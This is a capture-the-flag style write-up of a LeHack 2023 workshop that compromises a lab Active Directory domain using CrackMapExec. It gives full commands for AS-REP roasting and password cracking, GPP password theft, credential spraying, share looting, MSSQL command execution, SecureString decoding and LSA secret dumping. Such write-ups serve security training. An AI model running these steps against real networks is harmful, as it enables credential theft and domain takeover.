Workshop CrackMapExec LeHack 2023 Writeup

The workshop took place during LeHack 2023, an annual cybersecurity event organized by the HZV association. The aim of the workshop was to compromise an Active Directory environment and become a Domain Admin using CrackMapExec exclusively. We were given the ip range 10.0.0.0/24 as our entry point. First, we'll run a crackmapexec on the ip range to identify the different machines on the network :

crackmapexec smb 10.0.0.0/24To make crackmapexec easier to use, you can add the machines you want to attack to a targets.txt file :

If we need to use kerberos authentication or something similar, we'll add the machines' FQDNs to our hosts file. Indeed the kerberos protocol doesn't work with IPs.

/etc/hostsAt first, we can try to list the various services present on the machines in anonymous and Guest, but we realize that we'll have to find a first domain account to keep moving forward in the lab :

crackmapexec smb targets.txt -u '' -p '' --shares
crackmapexec smb targets.txt -u 'Guest' -p '' --shares
crackmapexec ldap ad01.poudlard.wizard -u '' -p '' --usersBut if you pay close attention to the lab's domain name, you'll see that it's poudlard.wizard. I think you've understood by now that it refers to the famous series of books and movies. We can therefore try to retrieve the list of first and last names of the main characters and generate usernames with known patterns of usernames. To do this, use the namesmash tool.

Harry Potter character names
python namemash.py names.txtNow that we have our list of user names, we need to check which users exist in the Active Directory and which don't. To do this, we can use the -k option in crackmapexec. We can see that the tom account exists and that it is vulnerable to ASREP-Roasting.

crackmapexec ldap ad01.poudlard.wizard -u users.lst -p "" -kWe've managed to recover the password for the tom user and our first domain account.

crackmapexec ldap ad01.poudlard.wizard -u tom -p "" --asreproast asrep.txt
john asrep.txt --wordlist=/usr/share/wordlists/rockyou.txtNow that we've got a first domain account, we're going to be able to observe the active directory through Bloodhound, so we need to collect data. We can now do this with crackmapexec, which includes a collector for bloodhound.

crackmapexec ldap ad01.poudlard.wizard -u tom -p 'James2001newyork' --bloodhound -ns 10.0.0.4 --collection AllWe can see that the user tom has no interesting rights over other objects in the Active Directory.

Tom's rights in BloodhoundSo we go to the file-sharing side, and in particular to the Group Policy Preferences passwords, and we see that there are indeed passwords stored in a GPP.

crackmapexec smb ad01.poudlard.wizard -u tom -p 'James2001newyork' -M gpp_passwordSo we try to spray the creds of our new user ron on the domain, but we see that on the SRV02 server we get the error STATUS_NOT_SUPPORTED, which means that the NTLM protocol is not supported on this machine. To solve this problem, we can use the -k option, which will use the Kerberos protocol to authenticate.

crackmapexec smb targets.txt -u ron -p '#Super@Secure&Password$2015?'
crackmapexec smb targets.txt -u ron -p '#Super@Secure&Password$2015?' -kNow that we've managed to authenticate on all the machines in the domain, we can look at the different shares present on the machines and identify an unusual share on machine SRV02. The name of the share also refers to crackmapexec's spider_plus module, which identifies potentially interesting files in file shares.

crackmapexec smb targets.txt -u ron -p '#Super@Secure&Password$2015?' -k --shares
crackmapexec smb srv02.poudlard.wizard -u ron -p '#Super@Secure&Password$2015?' -k -M spider_plusWe can see that there's a mdp.txt.txt file in the SPIDER share, so we'll retrieve it using crackmapexec.

cat /tmp/cme_spider_plus/SRV02.poudlard.wizard.json
crackmapexec smb srv02.poudlard.wizard -u ron -p '#Super@Secure&Password$2015?' -k --get-file '\\PLUS\PLUS\PLUS\PLUS\mdp.txt.txt' mdp.txt --share 'SPIDER'We find the credentials of another domain account as well as the path of a flag.

Content of the file mdp.txt.txt on SPIDER shareYou can look at the permissions of this new account on file shares or in the active directory, but you won't find much. On the other hand, when you look at other services supported by crackmapexec, such as mssql, you can see that the hermione account is the administrator of the mssql database. this allows you to execute commands on the target server with xp_cmdshell, which is used with the -X (powershell) or -x (cmd) option.

crackmapexec mssql targets.txt -u hermnione -p '&Y6DGSKciJn83M7%5o*#vD4z$Lo4iFFidz7f3ybp@L8YEhHh$hwbjav3CsmPP'\
crackmapexec mssql srv01.poudlard.wizard -u hermnione -p '&Y6DGSKciJn83M7%5o*#vD4z$Lo4iFFidz7f3ybp@L8YEhHh$hwbjav3CsmPP' -X 'whoami'So we're going to try and read the famous flag whose path we retrieved earlier. First, I tried the --get-file option but it didn't work, so I just executed a command to read the file.

crackmapexec mssql srv01.poudlard.wizard -u hermnione -p '&Y6DGSKciJn83M7%5o*#vD4z$Lo4iFFidz7f3ybp@L8YEhHh$hwbjav3CsmPP' --get-file /tmp/notes.txt 'C:\Users\gMSA-mssql$\notes.txt'
crackmapexec mssql srv01.poudlard.wizard -u hermnione -p '&Y6DGSKciJn83M7%5o*#vD4z$Lo4iFFidz7f3ybp@L8YEhHh$hwbjav3CsmPP' -X 'cat C:\Users\gMSA-mssql$\notes.txt'After a while of trying to decode this encoded string, we can identify that it's a Powershell secure string. While researching how to decode the secure string I came across this article https://medium.com/@nikhilsda/encryption-and-decryption-in-powershell-e7a678c5cd7d . It explains how to decode the secure string in the powershell user context. Thanks to this article, you can obtain a new password.

crackmapexec mssql 10.0.0.5 -u hermnione -p '&Y6DGSKciJn83M7%5o*#vD4z$Lo4iFFidz7f3ybp@L8YEhHh$hwbjav3CsmPP' -X '$encodedString = "..." ; $securepwd = $encodedString | ConvertTo-SecureString ; $Marshal = [System.Runtime.InteropServices.Marshal] ; $Bstr = $Marshal::SecureStringToBSTR($securepwd) ; $pwd = $Marshal::PtrToStringAuto($Bstr) ; Write-host $pwd'First, I try to spray the password on all the users of the domain but it doesn't work for any account.

crackmapexec ldap ad01.poudlard.wizard -u users.lst -p '^2w7yutTf8n2gXgdjpsemH8sGf9kDuEQVBTsE7EFQQE9jmSSern#7Hrg9A5'
crackmapexec mssql srv01.poudlard.wizard -u 'gMSA-mssql$' -p '^2w7yutTf8n2gXgdjpsemH8sGf9kDuEQVBTsE7EFQQE9jmSSern#7Hrg9A5'
crackmapexec smb targets.txt -u Administrator -p '^2w7yutTf8n2gXgdjpsemH8sGf9kDuEQVBTsE7EFQQE9jmSSern#7Hrg9A5' --local-authSo I decide to look at the local administrators and we can see that the local administrator's name is not the default one but adminsrv. When I try to authenticate with the password, it works and I'm the local administrator of the first machine in the lab.

crackmapexec mssql 10.0.0.5 -u hermnione -p '&Y6DGSKciJn83M7%5o*#vD4z$Lo4iFFidz7f3ybp@L8YEhHh$hwbjav3CsmPP' -X 'net users'
crackmapexec smb srv01.poudlard.wizard -u 'adminsrv' -p '^2w7yutTf8n2$^gXgdjpsemH8sGf9kDuEQVBTsE7EFQQE9jmSSern#7Hrg9A5' --local-authNow that we are local administrator we will do post exploitation and specifically try to recover new credentials to be able to lateralize on the other machines of the lab. By dumping the LSA secrets we recover a gmsa account, we have several possibilities to recover the name of the gmsa account, either we recover the id of this one and we use the --gmsa-convert-id option or otherwise we can decrypt the gmsa account in lsa with --gmsa-decrypt-lsa.
